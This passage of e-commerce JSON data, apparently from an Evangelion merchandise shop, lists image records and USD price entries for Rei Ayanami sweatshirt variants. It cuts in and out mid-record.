7.jpg_640x640-7.jpg","preview_url":""},{"id":1815,"model_type":"product","model_id":223,"uuid":"321564d7-f8d1-4d96-b483-474a354aae41","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":67602,"manipulations":[],"custom_properties":{"image_id_woo":36754},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":57,"created_at":"2025-04-10T05:06:17.000000Z","updated_at":"2025-04-10T05:06:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1815\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","preview_url":""},{"id":1817,"model_type":"product","model_id":223,"uuid":"06e614bb-f846-4837-bb5d-980ffa5a6bba","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":57958,"manipulations":[],"custom_properties":{"image_id_woo":36753},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":58,"created_at":"2025-04-10T05:06:17.000000Z","updated_at":"2025-04-10T05:06:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1817\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","preview_url":""},{"id":1821,"model_type":"product","model_id":223,"uuid":"8adfe7fb-eb9d-496b-b7a6-9cbecdc53366","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":57958,"manipulations":[],"custom_properties":{"image_id_woo":36753},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":59,"created_at":"2025-04-10T05:06:18.000000Z","updated_at":"2025-04-10T05:06:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1821\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","preview_url":""},{"id":1822,"model_type":"product","model_id":223,"uuid":"818dde49-cfc7-40bb-a63d-c3a00bde31da","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":57958,"manipulations":[],"custom_properties":{"image_id_woo":36753},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":60,"created_at":"2025-04-10T05:06:18.000000Z","updated_at":"2025-04-10T05:06:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1822\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","preview_url":""},{"id":1829,"model_type":"product","model_id":223,"uuid":"d7bebbbf-7a7c-45a9-aef0-42c22affbdc8","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":91521,"manipulations":[],"custom_properties":{"image_id_woo":36752},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":61,"created_at":"2025-04-10T05:06:19.000000Z","updated_at":"2025-04-10T05:06:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1829\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","preview_url":""},{"id":1833,"model_type":"product","model_id":223,"uuid":"7db45e7a-4c0d-488a-9436-3da393f07af3","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":91521,"manipulations":[],"custom_properties":{"image_id_woo":36752},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":62,"created_at":"2025-04-10T05:06:19.000000Z","updated_at":"2025-04-10T05:06:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1833\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","preview_url":""},{"id":1834,"model_type":"product","model_id":223,"uuid":"a60d08bf-2528-4ff0-aebd-cc91a14b9f10","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":91521,"manipulations":[],"custom_properties":{"image_id_woo":36752},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":63,"created_at":"2025-04-10T05:06:19.000000Z","updated_at":"2025-04-10T05:06:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1834\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","preview_url":""},{"id":1839,"model_type":"product","model_id":223,"uuid":"0cf8b785-da7e-4412-9045-84e76593528f","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":91521,"manipulations":[],"custom_properties":{"image_id_woo":36752},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":64,"created_at":"2025-04-10T05:06:19.000000Z","updated_at":"2025-04-10T05:06:21.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1839\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","preview_url":""}],"prices":[{"id":1135,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1135,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1135,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-60","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1136,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1136,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1136,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-59","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1137,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1137,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1137,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-58","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1138,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1138,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1138,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-57","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1139,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1139,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1139,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-56","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1140,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1140,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1140,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-55","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1141,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1141,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1141,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-54","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1142,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1142,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1142,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-53","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1143,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1143,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1143,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-52","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1144,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1144,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1144,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-51","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1145,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1145,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1145,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-50","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1146,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1146,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1146,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-49","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1147,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1147,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1147,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-48","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1148,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1148,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US 